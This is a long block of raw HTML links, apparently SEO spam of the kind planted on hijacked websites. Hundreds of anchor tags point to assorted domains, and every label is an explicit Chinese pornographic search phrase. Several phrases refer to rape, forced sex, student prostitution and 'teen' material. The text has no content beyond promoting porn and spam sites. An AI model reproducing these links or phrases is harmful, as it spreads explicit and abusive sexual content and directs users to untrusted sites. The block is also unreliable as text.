<a href="http://www.certifiedpi.com" target="_blank">在线影院亚洲无码</a>|
<a href="http://m.marocel.com" target="_blank">日韩中文字幕乱伦</a>|
<a href="http://ajarnjobspace.com" target="_blank">日韩人妻中文免费二区</a>|
<a href="http://www.yali-kaiguan.com.cn" target="_blank">国产精品女A片爽爽波多洁衣</a>|
<a href="http://gaqcx.cn" target="_blank">东京热中文字幕a∨无码</a>|
<a href="http://www.tjjzgyxx.cn" target="_blank">亚洲欧美日韩专区一区二区</a>|
<a href="http://www.hnbaichuan.com.cn" target="_blank">久久99热国产精品综合</a>|
<a href="http://m.hongxinghua.com" target="_blank">国产精品线路一线路二</a>|
<a href="http://www.picha-photographic.com" target="_blank">亚洲日韩国产精品</a>|
<a href="http://kyp888.net" target="_blank">日本最新免费二区</a>|
<a href="http://www.road2stat.com" target="_blank">好男人在线观看www官网</a>|
<a href="http://allhatnocattle.cn" target="_blank">最新法国啄木乌AV片在线播放</a>|
<a href="http://m.leongaokao.cn" target="_blank">日韩欧美综合图片</a>|
<a href="http://www.warrigalconsulting.com" target="_blank">精品人妻午夜一区二区三区四区</a>|
<a href="http://qixuanmedia.cn" target="_blank">欧美成人毛片视频</a>|
<a href="http://www.flightcentertravel.com" target="_blank">最近最新免费中文字幕一</a>|
<a href="http://www.radiobongo.com" target="_blank">亚洲人成无码A片在线观看</a>|
<a href="http://www.cqfabu.com" target="_blank">韩国免费a级作爱片完整版在线观看</a>|
<a href="http://m.circle-of-excellence.net" target="_blank">国产精品一区二区国产主播</a>|
<a href="http://bibliotropic.com" target="_blank">亚洲av综合色区在线观看</a>|
<a href="http://chemicalmetering.com" target="_blank">亚洲精选在线观看一区二区三区</a>|
<a href="http://www.ingiandsoy.com" target="_blank">亚洲免费每日在线观看高中</a>|
<a href="http://www.ggsjf.cn" target="_blank">秋霞无码久久久精品免费蜜</a>|
<a href="http://m.langlaifu.cn" target="_blank">天天躁日日躁狠狠躁人妻</a>|
<a href="http://www.buffedbodies.com" target="_blank">女高潮大叫喷水流白浆</a>|
<a href="http://m.houston-nightlife.net" target="_blank">欧美日韩在线观看都是精品</a>|
<a href="http://crj-puncher.com" target="_blank">无码人妻aⅴ一区二区三区玉蒲团</a>|
<a href="http://lo17.cn" target="_blank">黄色一区二区网址</a>|
<a href="http://m.mfxpodcast.com" target="_blank">青青久久亚洲激情一区</a>|
<a href="http://zk588.com" target="_blank">国产av一区二区凹凸精品</a>|
<a href="http://m.chineseyp.com" target="_blank">最近中文字幕mv在线直播</a>|
<a href="http://m.kailek.com" target="_blank">亚洲国产精品不卡在线观看</a>|
<a href="http://www.projectstir.cn" target="_blank">午夜成人鲁丝片午夜精品</a>|
<a href="http://elkzine.com" target="_blank">av一卡二卡三卡免费</a>|
<a href="http://www.lygxyqx.com" target="_blank">国产一区亚洲一区精品一区</a>|
<a href="http://m.accfirst.com" target="_blank">www成人国产一区二区三区</a>|
<a href="http://sofaclothes.com" target="_blank">精品人妻一区二区三区午夜</a>|
<a href="http://m.onlinecasinosll.com" target="_blank">精品中文免费三级</a>|
<a href="http://m.wanjuxinbo.cn" target="_blank">香蕉丝瓜榴莲在线观看</a>|
<a href="http://lacemuseum.com" target="_blank">狠狠噜天天噜日日噜视频青</a>|
<a href="http://m.afterburnerstudios.com" target="_blank">精品日本一区二区三区在线观看</a>|
<a href="http://m.mattsms.com" target="_blank">欧美丰满熟妇xxxxx</a>|
<a href="http://wpf-graphics.com" target="_blank">黄片在线免费观看视频国产</a>|
<a href="http://www.bangwoce.cn" target="_blank">亚洲a∨精品一区二区三区</a>|
<a href="http://m.kbeautyagent.com" target="_blank">最新国产专区在线视频</a>|
<a href="http://www.mathematical-finance.com" target="_blank">国产精品久久久久久粉嫩av</a>|
<a href="http://www.2kdy.net" target="_blank">中文字幕乱码亚洲∧V日本</a>|
<a href="http://www.all-babes.com" target="_blank">久久精品国产亚洲AⅤ无码</a>|
<a href="http://www.khunperm.com" target="_blank">AV性爱’在线看</a>|
<a href="http://m.eartchen.cn" target="_blank">激情A片久久久久久久</a>|
<a href="http://aimsande.com" target="_blank">天天拍拍日日拍拍拍日本</a>|
<a href="http://www.toothche.com" target="_blank">日韩精品人妻有码中文字幕</a>|
<a href="http://www.kxcoop.cn" target="_blank">天堂在线最新版资源www中文</a>|
<a href="http://m.91brick.com" target="_blank">亚洲日韩av一区二区</a>|
<a href="http://america-link.com.cn" target="_blank">国产美女福利视频一区二区</a>|
<a href="http://www.nmgps.com" target="_blank">免费高清欧美一区二区三区</a>|
<a href="http://m.abapartment.com" target="_blank">一级做a免费观看大全 视频</a>|
<a href="http://m.ezplayz.com" target="_blank">国产av无码专区亚洲av软件</a>|
<a href="http://m.hzhangyun.cn" target="_blank">国产精品欲色AV免费不卡</a>|
<a href="http://m.501south.com" target="_blank">动漫十8禁用b站app免费游戏</a>|
<a href="http://www.longhaiqiang.com" target="_blank">人妻少妇88久久中文字幕</a>|
<a href="http://m.941hl.com" target="_blank">精品亚洲成AV片在线观看</a>|
<a href="http://m.neverend-game.com" target="_blank">欧美成人性爱视频</a>|
<a href="http://www.bfdy.net" target="_blank">欧美 日韩 激情 一区二区</a>|
<a href="http://www.vegetariansdelight.com" target="_blank">亚洲区激情区无码区日韩区</a>|
<a href="http://chineseyes.com" target="_blank">深夜激情视频在线免费观看</a>|
<a href="http://www.wiedner-iltar.com" target="_blank">国产成人一区二区青青草原</a>|
<a href="http://m.yanjinglin-sz.com" target="_blank">国产欧美日韩精品久久久久</a>|
<a href="http://www.worldwidechild.com" target="_blank">亚洲第一狼人伊人AV</a>|
<a href="http://m.repulsion.cn" target="_blank">欧美人妻一区二区精品</a>|
<a href="http://m.robertgrantmd.com" target="_blank">国产精品99久久久影院百度网盘</a>|
<a href="http://m.worldparking.cn" target="_blank">激情综合色五月丁香六月欧美</a>|
<a href="http://avdss.com" target="_blank">一区二区三区日韩精品电影</a>|
<a href="http://www.xayoubin.cn" target="_blank">久久精品国产精品亚洲20</a>|
<a href="http://szxfk.com" target="_blank">国产精品日日做人人爱</a>|
<a href="http://m.difulong.com" target="_blank">欧美freesex39精品</a>|
<a href="http://www.huayixuan.com.cn" target="_blank">717午夜伦伦电影理论片</a>|
<a href="http://warpack.cn" target="_blank">97色伦图片97综合影院</a>|
<a href="http://www.toothche.com" target="_blank">超h公用妓女精便器系列小说</a>|
<a href="http://www.hnhyy.com" target="_blank">综合无码一区二区三区四区五区</a>|
<a href="http://m.salguerohauling.com" target="_blank">曰批视频免费看30分钟</a>|
<a href="http://m.vpcan.com" target="_blank">国产同事露脸对白在线视频</a>|
<a href="http://0yuanchou.cn" target="_blank">日韩精品无码AV中文无码版</a>|
<a href="http://m.0662rc.net" target="_blank">国产精品成人婷婷丁香</a>|
<a href="http://mymoneytraining.com" target="_blank">国产精品久久久久精k8</a>|
<a href="http://m.espmexico.com" target="_blank">久久精品无码专区东京热</a>|
<a href="http://m.pyyuxing.cn" target="_blank">97porm自拍视频区在线</a>|
<a href="http://www.mashanggo.cn" target="_blank">日韩一区二区欧美视频在线观看</a>|
<a href="http://www.houzhen.com.cn" target="_blank">亚洲成人aⅤ精品无码</a>|
<a href="http://wiedner-iltar.com" target="_blank">欧美人体一区二区三区视频</a>|
<a href="http://hlccnola.com" target="_blank">亚洲噜噜噜噜噜影院在线播放</a>|
<a href="http://m.javaboardtest.com" target="_blank">日韩国产精品福利片无码</a>|
<a href="http://m.primitiveoils.com" target="_blank">亚洲三级在线观看国产</a>|
<a href="http://m.150cm.com" target="_blank">久久97成人福利精品</a>|
<a href="http://artnows.com" target="_blank">国产一区二区三区怡红院</a>|
<a href="http://www.nnwatches.com" target="_blank">亚洲色偷偷综合亚洲av伊人</a>|
<a href="http://m.lacemuseum.com" target="_blank">啊啊啊啊啊喷了高潮了疼视频在线观看</a>|
<a href="http://nafes-global.com" target="_blank">成人性生交大片免费看Vrv66</a>|
<a href="http://www.athens-escort-girls.com" target="_blank">最近中文字幕完整视频2018</a>|
<a href="http://accfirst.com" target="_blank">军人妓女院BD高清片</a>|
<a href="http://m.nwhisper.com" target="_blank">欧美村妇激情内射</a>|
<a href="http://ccxsx.com" target="_blank">激情综合丁香婷婷六月</a>|
<a href="http://www.ssohu.com" target="_blank">日本一区二区不卡视频在线观看</a>|
<a href="http://m.hoteldenesle.com" target="_blank">日日摸处处碰夜夜爽</a>|
<a href="http://ssd590.cn" target="_blank">国产亚洲综合一区三区在线播放</a>|
<a href="http://www.bydamao.com" target="_blank">亚洲欧美日韩综合精品成人在线</a>|
<a href="http://www.yashihao.cn" target="_blank">人人妻人人澡人人爽欧美一</a>|
<a href="http://ideajewels.com" target="_blank">2019日韩中文字幕mv</a>|
<a href="http://m.cennapede76.com" target="_blank">亚洲精品日韩日本</a>|
<a href="http://02sb.com" target="_blank">国产无遮挡又黄又爽在线视频</a>|
<a href="http://m.portaldeartesanato.com" target="_blank">亚洲精品SUV精品一区二区</a>|
<a href="http://ichooselifetoday.com" target="_blank">免费国产va在线观</a>|
<a href="http://jjtongtu.com" target="_blank">日韩人妻av不卡一区二区三区</a>|
<a href="http://noyzen.com" target="_blank">欧美性生交18xxxxx无码</a>|
<a href="http://www.ssohu.com" target="_blank">国产一级二级三级黄色</a>|
<a href="http://www.minimanagames.com" target="_blank">国产午夜精品AV一区二区麻豆</a>|
<a href="http://www.tjkjwj.com" target="_blank">丰满亚洲大尺度无码无码专线</a>|
<a href="http://www.aqqagency.com" target="_blank">任你躁X7X7X7X7在线观看</a>|
<a href="http://www.sdhkdq.cn" target="_blank">成人性午夜视频在线观看</a>|
<a href="http://www.gxyigan.cn" target="_blank">国产熟女白浆精品视频2</a>|
<a href="http://www.top10webplacement.com" target="_blank">亚洲国产日韩一区精品</a>|
<a href="http://szxfk.com" target="_blank">日韩人妻中文免费二区</a>|
<a href="http://dgseg.com" target="_blank">丰满人妻无奈张开双腿AV</a>|
<a href="http://m.xledu.com.cn" target="_blank">18禁黄网站男男禁片免费观看</a>|
<a href="http://m.nidemeishi.cn" target="_blank">天堂在线www网资源</a>|
<a href="http://lcjnjs.com.cn" target="_blank">成人性生交大片免费看Vrv66</a>|
<a href="http://m.imaginarydaughter.com" target="_blank">99免费视频国产</a>|
<a href="http://x9w5q.cn" target="_blank">亚洲国产精品无码专区在线观看</a>|
<a href="http://www.zhejiang-mould.com" target="_blank">精品无码人妻一区二区免费蜜桃</a>|
<a href="http://m.web253.com" target="_blank">性一交一乱一美A片麻豆网站</a>|
<a href="http://itcertlearn.com" target="_blank">国产精品久久久久久夜夜夜夜夜</a>|
<a href="http://www.xinzhengli.net" target="_blank">欧美日韩福利大片</a>|
<a href="http://www.meida-cn.com" target="_blank">在线观看国产视频不卡的</a>|
<a href="http://jzqb.com.cn" target="_blank">日韩人妻av不卡一区二区三区</a>|
<a href="http://arcforafrica.com" target="_blank">一区二区三区,中文字幕</a>|
<a href="http://www.datanexus.cn" target="_blank">97免费人妻色色图</a>|
<a href="http://otisenglishmusic.com" target="_blank">亚洲中亚洲字幕无线乱码</a>|
<a href="http://m.download-map.com" target="_blank">最新电影在线观看</a>|
<a href="http://minishaft.com" target="_blank">国产精品成人久久久久三级福利影院</a>|
<a href="http://www.vipmbg.com.cn" target="_blank">七十路熟女交尾hd</a>|
<a href="http://m.010es.cn" target="_blank">日韩欧美精品小视频</a>|
<a href="http://tjkjwj.com" target="_blank">免费夜色污私人影院网站</a>|
<a href="http://m.vpfan.cn" target="_blank">亚洲一区二区三区四区不卡国产</a>|
<a href="http://www.vocnc.com" target="_blank">亚洲AV综合久久九九</a>|
<a href="http://www.k3827.cn" target="_blank">卡1卡2卡3国产精品</a>|
<a href="http://m.giresunpostasi.net" target="_blank">亚洲国产成人免费在线</a>|
<a href="http://www.xlnzg.com" target="_blank">激情五月婷婷亚洲综合</a>|
<a href="http://m.nkcn.net" target="_blank">欧美日韩自慰喷浆</a>|
<a href="http://analysciences.com" target="_blank">日本韩国免费观看</a>|
<a href="http://www.arabcollection.com" target="_blank">天干天干天啪啪夜爽爽AV</a>|
<a href="http://m.s1plus.com" target="_blank">久久久国产精品色欲www</a>|
<a href="http://www.ggsjf.cn" target="_blank">99精品国产电影</a>|
<a href="http://erlang-exchange.com" target="_blank">精品人妻VA出轨中文字幕</a>|
<a href="http://m.genki-sun.com" target="_blank">heyzo亚洲精品日韩</a>|
<a href="http://m.tlk8.com" target="_blank">麻豆精品国产最新是款比较受欢迎的短视频</a>|
<a href="http://paxharvest.com" target="_blank">波多野结衣一区二区三区网站</a>|
<a href="http://chiru.com.cn" target="_blank">欧美激情一区二区A片成人</a>|
<a href="http://onlinedelphitraining.com" target="_blank">日韩欧美的一区二区三区</a>|
<a href="http://www.fatcatradio.com" target="_blank">爱情岛免费无码成人在现观看</a>|
<a href="http://m.occamtraining.com" target="_blank">日韩第一区二区三区</a>|
<a href="http://m.alinton.com" target="_blank">强奸伦久久久久久久久</a>|
<a href="http://www.favor-table.com" target="_blank">久久久久久久国产精品一区</a>|
<a href="http://www.derthen.com" target="_blank">国产狂喷潮在线观看</a>|
<a href="http://www.0utlet.com" target="_blank">久久久久久综合成人精品</a>|
<a href="http://quietonesmusic.com" target="_blank">久久AV国产综合色大全</a>|
<a href="http://www.265ns.com" target="_blank">亚洲区小说区激情区图片区</a>|
<a href="http://m.impa-togno.com" target="_blank">国产精品一区二区三区麻豆</a>|
<a href="http://www.hodoors.cn" target="_blank">国产黄色免费在线观看</a>|
<a href="http://www.mvjewelry.com" target="_blank">中文字幕v亚洲日本在线</a>|
<a href="http://m.ksuria.com" target="_blank">欧美亚洲国产专区91在线</a>|
<a href="http://m.qiyejiawang.com" target="_blank">麻豆精品国产综合久久</a>|
<a href="http://molonghome.cn" target="_blank">国产91网站在线观看</a>|
<a href="http://www.mashqliu.com.cn" target="_blank">国产亚洲av人片在线观看福利</a>|
<a href="http://m.goarmy.net" target="_blank">自拍三级国产欧美</a>|
<a href="http://m.bsqn100.cn" target="_blank">国产又大又粗在线观看</a>|
<a href="http://jt-yq.cn" target="_blank">中文字幕乱码亚洲∧V日本</a>|
<a href="http://m.gy853.cn" target="_blank">久久精品中文字幕人妻熟女</a>|
<a href="http://xinxiuligift.com.cn" target="_blank">国产永久免费高清动作片www</a>|
<a href="http://kelliefans.com" target="_blank">日韩欧美综合在线精品观看</a>|
<a href="http://www.sakaryahalksesi.com" target="_blank">欧美国产日韩系列</a>|
<a href="http://hot-itonline.com" target="_blank">成全视频在线观看大全</a>|
<a href="http://m.tutorialspint.com" target="_blank">草色噜噜噜AV在线观看</a>|
<a href="http://victoriawallclocks.com" target="_blank">亚洲一区在线播放是一款非常热门的直播平台</a>|
<a href="http://wodeyuming.com" target="_blank">国产性生交XXXXX免费</a>|
<a href="http://m.ts-molds.com" target="_blank">四虎国产精品永久在线</a>|
<a href="http://www.119956.com" target="_blank">国产乱子伦精品免费视频</a>|
<a href="http://www.hkchinacorp.com" target="_blank">国产清纯白嫩大学生正在播放</a>|
<a href="http://www.mainstaytech.cn" target="_blank">最新无码专区视频在线</a>|
<a href="http://www.114cn.com" target="_blank">日本久久久精品一区二区三区</a>|
<a href="http://forexlistingsystems.com" target="_blank">欧美桃花奶头视频在线观看</a>|
<a href="http://enter8.com" target="_blank">av无码免费看一区二区三区</a>|
<a href="http://m.thewillamettestore.com" target="_blank">久久精品国产亚洲av麻豆网站</a>|
<a href="http://bilianime.com" target="_blank">強暴強姦AV正片一区二区三区</a>|
<a href="http://www.photonl.com" target="_blank">天啪天天99久久</a>|
<a href="http://www.youngstown2010.com" target="_blank">日本最大色倩网站WWW</a>|
<a href="http://m.hsjx518.cn" target="_blank">丝袜a∨在线一区二区三区</a>|
<a href="http://flightcentertravel.com" target="_blank">欧美肥婆丰满BBW</a>|
<a href="http://www.6563456.cn" target="_blank">国产A级不卡片视频不卡片</a>|
<a href="http://kacamataminus.com" target="_blank">超在线观看免费视频</a>|
<a href="http://m.tsqyny.cn" target="_blank">欧美大杂交18P</a>|
<a href="http://m.dangerousgrains.com" target="_blank">日韩一区二区三区无毒不卡</a>|
<a href="http://m.w8w9.cn" target="_blank">日韩精品免费一区二区中文字幕</a>|
<a href="http://m.fanmm.com" target="_blank">国产成人电之影久久精品</a>|
<a href="http://m.vacationranches.net" target="_blank">无码国产玉足脚交久久麻豆</a>|
<a href="http://cyprusfundmanagement.com" target="_blank">亚洲国产成人精品无码区宅男?</a>|
<a href="http://m.dslytygjg.cn" target="_blank">日韩欧美一级视频喷潮</a>|
<a href="http://top100tabsites.com" target="_blank">国产专区在线视频</a>|
<a href="http://zuixintu.com" target="_blank">黄a大片av永久免费</a>|
<a href="http://www.innovinc-services.com" target="_blank">国产亚洲午夜精品a区二区</a>|
<a href="http://www.vegetariansdelight.com" target="_blank">一级A片久久久久久久久</a>|
<a href="http://www.javaandsole.com" target="_blank">午夜国产成人91精品免费看片</a>|
<a href="http://m.vetisco.com" target="_blank">99精品久久精品一区二区小说</a>|
<a href="http://bicyclecrank.com" target="_blank">性色av无码免费一区二区三区</a>|
<a href="http://warpspd.com" target="_blank">精品少妇人妻AV无码专区偷人</a>|
<a href="http://m.whyoyo.com" target="_blank">久久大香香蕉国产拍国</a>|
<a href="http://www.rbghomes.com" target="_blank">国产高清一区二区在线</a>|
<a href="http://www.adplanner.com.cn" target="_blank">精品国产成人av久</a>|
<a href="http://www.yeah2008.com" target="_blank">国产美女精品视频免费看</a>|
<a href="http://lnhljx.cn" target="_blank">欧美日韩精品无码一本二本三本色</a>|
<a href="http://www.vaporcraze.net" target="_blank">亚洲aⅴ无码专区在线观看春色</a>|
<a href="http://16yxb.cn" target="_blank">熟女丝袜脚交国产</a>|
<a href="http://befreewithus.com" target="_blank">亚洲欧洲国产码专区在线观看</a>|
<a href="http://www.nbsenkuang.cn" target="_blank">亚洲视频在线一区二区三区</a>|
<a href="http://www.emaradio.com" target="_blank">日韩精品人妻无码一二三蜜臀</a>|
<a href="http://www.whjhcjhs.com" target="_blank">99国产精品久久久久电影</a>|
<a href="http://photonl.com" target="_blank">日韩欧美国产视频精品</a>|
<a href="http://micahbluesmaldone.com" target="_blank">黄色一区二区三区不卡视频</a>|
<a href="http://m.modesign.com.cn" target="_blank">精品人妻无码一区二区三区性</a>|
<a href="http://lzljkj.com" target="_blank">美女1313国产精品</a>|
<a href="http://m.soulofireland.com" target="_blank">91在线视频一区</a>|
<a href="http://m.58jinri.cn" target="_blank">性欧美疯狂XXXXBBBB</a>|
<a href="http://www.gurgam.net" target="_blank">日本欧美国产综合AⅤ</a>|
<a href="http://m.jameknowln.com" target="_blank">久久久久青草线综合超碰</a>|
<a href="http://m.outdoorcountrydecor.com" target="_blank">国产成人午夜福利电影在线播放</a>|
<a href="http://m.bolangsports.com" target="_blank">欧美性爱免费一区二区</a>|
<a href="http://m.sporterphoto.com" target="_blank">一色屋精品视频在线网站</a>|
<a href="http://qinglijingling.cn" target="_blank">久久精品熟女亚洲av麻豆女痛</a>|
<a href="http://m.savvy-chick.net" target="_blank">尹人香蕉久久99天天拍免费</a>|
<a href="http://www.suyoudeng.cn" target="_blank">日韩欧美一级成人</a>|
<a href="http://m.cxkhw.cn" target="_blank">亚洲精品一区二区三区四区高清</a>|
<a href="http://m.aerende.com" target="_blank">国产午夜精品AV一区二区麻豆</a>|
<a href="http://toomuchcode.com" target="_blank">亚洲精品久久久久久久久久吃药</a>|
<a href="http://www.seraja.com" target="_blank">久久超级碰碰碰一区二区三区</a>|
<a href="http://www.ohjelmistoarkkitehti.com" target="_blank">欧美午夜精品久久久久久浪潮</a>|
<a href="http://www.hisd.cn" target="_blank">日韩激情电影一区二区三区</a>|
<a href="http://neuchatelinitiative.net" target="_blank">JAPAN4KTEEN体内射精</a>|
<a href="http://m.pda365.com" target="_blank">一区二三不卡亚洲欧美日韩久精品</a>|
<a href="http://mascared.com" target="_blank">国产高清精品777午夜不卡a</a>|
<a href="http://fitfoodieexpress.com" target="_blank">又黄又爽无遮挡无码的免费视频</a>|
<a href="http://m.hoteldenesle.com" target="_blank">国产激情免费观看在线小视频</a>|
<a href="http://m.uaibo.com" target="_blank">2019国内精品久久久久久</a>|
<a href="http://www.mangasport.com" target="_blank">国国产精品日本亚洲77</a>|
<a href="http://www.sqzs2.cn" target="_blank">妖精色AV无码国产在线看</a>|
<a href="http://m.molystar.cn" target="_blank">亚洲一区无码精品色</a>|
<a href="http://m.gggrid.com" target="_blank">婷婷综合缴情亚洲狠狠图片</a>|
<a href="http://www.oakwood-chengdu.com" target="_blank">中文字幕久久网红</a>|
<a href="http://www.168hcsy.cn" target="_blank">黄在线看片免费人成视频</a>|
<a href="http://ydtuan.cn" target="_blank">丰满熟妇精品一区二区三区</a>|
<a href="http://www.clownmauk.com" target="_blank">国产综合精品久久</a>|
<a href="http://bcdr.com.cn" target="_blank">黑人玩弄出轨人妻松雪</a>|
<a href="http://m.wuxihuaye.com" target="_blank">国产成人精品免费在线观看</a>|
<a href="http://m.coredisk-ic.com" target="_blank">国产成_人_综合_亚洲_国产绿巨人</a>|
<a href="http://m.turkeyrockwool.com" target="_blank">国产精品三级中文版av电影</a>|
<a href="http://okataduke.net" target="_blank">欧美精品人妻AⅤ在线观视频免费
青青草在线观看视频在线观看</a>|
<a href="http://mikehe.com" target="_blank">人妻夜夜爽天天爽麻豆</a>|
<a href="http://m.bestfive.cn" target="_blank">亚洲国产精品无码AV</a>|
<a href="http://lo17.cn" target="_blank">精品色欧美色国产一区国产</a>|
<a href="http://qpwsc.com" target="_blank">国产精品∨a在线观看无码电影</a>|
<a href="http://pageclues.com" target="_blank">2020精品国产自在现线看</a>|
<a href="http://www.pcxue.com" target="_blank">老司机午夜福利视频</a>|
<a href="http://www.yunlo.cn" target="_blank">91 亚洲 欧美 日韩 国产 综合</a>|
<a href="http://bandei.cn" target="_blank">欧美精品束缚一区二区三区</a>|
<a href="http://top10webplacement.com" target="_blank">精品一区二区三区国产在线观看</a>|
<a href="http://m.baifutaoye.cn" target="_blank">中文字幕久久久久人妻中出</a>|
<a href="http://www.hechangjiaoyu.cn" target="_blank">欧美精品亚洲精品日韩专区亚洲a</a>|
<a href="http://jmrsmusic.com" target="_blank">老熟妇午夜毛片一区二区三区</a>|
<a href="http://m.jmlqgkc.com" target="_blank">国无码人妻精品一区二区三区</a>|
<a href="http://m.bcc2.com" target="_blank">亚洲男女性爱视频</a>|
<a href="http://aau7.cn" target="_blank">日本最新免费二区</a>|
<a href="http://www.whistlercatering.com" target="_blank">日韩一区二区a片免费观看</a>|
<a href="http://fnblibrary.com" target="_blank">久久免费视频国产</a>|
<a href="http://m.i-food.cn" target="_blank">成人无码精品一区二区三区</a>|
<a href="http://paratan.com" target="_blank">国产乱人视频在线播放不卡</a>|
<a href="http://jhgily.cn" target="_blank">99久久久无码国产精品试看</a>|
<a href="http://haocai138.com" target="_blank">国产九一精品在线</a>|
<a href="http://www.vxjoy.cn" target="_blank">一区二区三区高清AV专区</a>|
<a href="http://m.66qqqq.com" target="_blank">亚洲日韩精品区二区av</a>|
<a href="http://www.chickensedan.com" target="_blank">freesexmoⅴies性欧美乱妇</a>|
<a href="http://ideajewels.com" target="_blank">在线观看一区二区三区av</a>|
<a href="http://www.archivebag.com" target="_blank">亚洲婷婷月色婷婷五月</a>|
<a href="http://m.kokzhibo.cn" target="_blank">亚洲精品第一国产综合境外资源</a>|
<a href="http://m.darenbrabham.com" target="_blank">国产高清亚洲经典婷婷</a>|
<a href="http://eulerproject.net" target="_blank">扒开腿挺进湿润的花蕊</a>|
<a href="http://www.liangjisw.cn" target="_blank">国产一区二区三区国产福利白浆</a>|
<a href="http://heavencinema.com" target="_blank">超碰在线97国产久中文</a>|
<a href="http://m.ilpasticciosavannah.com" target="_blank">午夜?级理论片在线播放不卡</a>|
<a href="http://luojinbo.cn" target="_blank">国产精品亚洲欧美大片在线看</a>|
<a href="http://m.modellongestlegs.com" target="_blank">国产亚洲一级二级三级</a>|
<a href="http://www.shijihengxin.cn" target="_blank">啊啊啊啊啊喷了高潮了疼视频在线观看</a>|
<a href="http://m.zhongyaya.cn" target="_blank">亚洲国产精品乱码一区二区</a>|
<a href="http://fatcatradio.com" target="_blank">四虎国产精品永久在线国在线</a>|
<a href="http://chjsld.com" target="_blank">久久久久999精品成人</a>|
<a href="http://dealsfortots.com" target="_blank">国产午夜无码福利在线看网站</a>|
<a href="http://www.priguide.com" target="_blank">激情AV一区二区三区</a>|
<a href="http://www.methodoludie.com" target="_blank">久久精品国产72国产精</a>|
<a href="http://www.kyo-yakiniku.com" target="_blank">夜夜爽免费888视频</a>|
<a href="http://sjpxw.com" target="_blank">日韩精品无码成人专区</a>|
<a href="http://00156.cn" target="_blank">99国产各种高潮视频</a>|
<a href="http://m.download-map.com" target="_blank">欧美日韩视频在线视频精品</a>|
<a href="http://www.lovegrowserve.com" target="_blank">婷婷综合缴情亚洲狠狠图片</a>|
<a href="http://www.jiarunhealth.cn" target="_blank">日本高清免费婬乱视频</a>|
<a href="http://lrgtech.com" target="_blank">国产一区二区三区在线精品</a>|
<a href="http://m.shdeshi.com" target="_blank">成人日韩欧美在线影院</a>|
<a href="http://yjqclp.cn" target="_blank">在线观看一区二区三区国产日韩</a>|
<a href="http://xlike.cn" target="_blank">国产美女午夜福利视频</a>|
<a href="http://minghoo.com" target="_blank">狼友AV永久网站免费观看</a>|
<a href="http://m.ambeyspices.com" target="_blank">久久亚洲国产精品123区</a>|
<a href="http://m.dnnsn.cn" target="_blank">在线影院亚洲无码</a>|
<a href="http://ngbuzzblog.com" target="_blank">蜜麻豆91久久国产人妻</a>|
<a href="http://m.yjqclp.cn" target="_blank">亚洲中文字幕无码AV</a>|
<a href="http://www.blondekyoto.com" target="_blank">女人做爰高潮全过程免</a>|
<a href="http://m.daga678.net" target="_blank">五月天综合网缴情五月中文</a>|
<a href="http://www.ading123.com" target="_blank">亚洲AV乱码专区国产亚洲</a>|
<a href="http://www.ye1123.cn" target="_blank">青青草网站一区二区三区四区</a>|
<a href="http://m.favoritecoffeebrew.com" target="_blank">国产精品原创巨作av</a>|
<a href="http://www.0769p2p.cn" target="_blank">天天摸天天摸色综合舒服网</a>|
<a href="http://www.yali-kaiguan.com.cn" target="_blank">日韩精品一区二区三区四区av</a>|
<a href="http://www.servicevisionusa.com" target="_blank">久久97久久久精品中文字幕</a>|
<a href="http://meliahl.com" target="_blank">老熟熟女一区二区三区</a>|
<a href="http://m.clownmauk.com" target="_blank">永久免费av无码网站国产</a>|
<a href="http://m.eartchen.cn" target="_blank">欧美乱妇日本无乱码特黄大片</a>|
<a href="http://m.lakesareaweddings.com" target="_blank">国产精品久久久久久夜夜夜夜夜</a>|
<a href="http://m.wjpyyy.com" target="_blank">久久厕所精品国产精品亚洲</a>|
<a href="http://m.chocolatdietermeier.com" target="_blank">亚洲综合欧美在线一区在线播放</a>|
<a href="http://m.hunqing5.com" target="_blank">国产免费的黄网站在线视频</a>|
<a href="http://www.babysnark.com" target="_blank">久久成人理伦电影a片</a>|
<a href="http://www.alamsemesta19.com" target="_blank">又爽又黄又无遮挡的视频</a>|
<a href="http://m.spacelichomega2.com" target="_blank">成年女人午夜特黄特色毛片免</a>|
<a href="http://www.youji365.com" target="_blank">欧美日韩激情无码专区</a>|
<a href="http://m.eanmo.cn" target="_blank">精品人妻无码一区二区三区潘金莲</a>|
<a href="http://www.raheenstud.com" target="_blank">亚洲精品欧美二区三区中文字幕</a>|
<a href="http://cunux.com" target="_blank">国产大学生援交正在播放</a>|
<a href="http://www.athens-escort-girls.com" target="_blank">欧美无线免费不卡视频</a>|
<a href="http://www.cqfabu.com" target="_blank">2012中文字幕在线资源一区2区</a>|
<a href="http://livetuan.com" target="_blank">中文精品久久久久人妻不卡</a>|
<a href="http://m.modesign.com.cn" target="_blank">精品亚洲国产成人A片在线播放</a>|
<a href="http://domipay.cn" target="_blank">天堂在线观看视频禁18</a>|
<a href="http://m.securitybulletin.net" target="_blank">亚洲精品成人在线视频</a>|
<a href="http://www.jjjskt.com" target="_blank">日韩久久久久久中文人妻</a>|
<a href="http://leusemia.com" target="_blank">亚洲精选在线观看一区二区三区</a>|
<a href="http://m.oncefiredbrass.net" target="_blank">欧美亚洲自拍另类丝袜</a>|
<a href="http://www.ri30.com" target="_blank">国产美女精品视频免费看</a>|
<a href="http://www.datanexus.cn" target="_blank">狠狠躁夜夜躁青青草原软件</a>|
<a href="http://aise365.com" target="_blank">国产国语自产精品视频一区</a>|
<a href="http://m.novicase.com" target="_blank">日本视频在线观看免费一区二区</a>|
<a href="http://www.jp1234.com" target="_blank">日韩.欧美.国产一区二区三区</a>|
<a href="http://www.lk98.cn" target="_blank">妖精色AV无码国产在线看</a>|
<a href="http://www.filesbride.com" target="_blank">日日摸处处碰夜夜爽</a>|
<a href="http://www.kbelecsolutions.com" target="_blank">欧美人妻精品一区二区三区三</a>|
<a href="http://m.aionmy.com" target="_blank">在线视频一二三区</a>|
<a href="http://www.hbtmp.cn" target="_blank">无码AV看免费大片在线</a>|
<a href="http://crj-puncher.com" target="_blank">久久久久999精品成人</a>|
<a href="http://m.hmddc.com.cn" target="_blank">九九爱www免费人成精品</a>|
<a href="http://flightcentertravel.com" target="_blank">亚洲欧美日韩中文国产</a>|
<a href="http://californiamomblogs.com" target="_blank">久久99国产精品99久久</a>|
<a href="http://m.esocqse.cn" target="_blank">免费看成人A片无码网站</a>|
<a href="http://www.uuduu.cn" target="_blank">狠狠噜天天噜日日噜视频青</a>|
<a href="http://www.lube88.com" target="_blank">中国精学生妹品射精久久</a>|
<a href="http://dangelo.cn" target="_blank">久久精品国产亚洲av成人文字</a>|
<a href="http://photonl.com" target="_blank">亚洲最大中文字幕在线视频</a>|
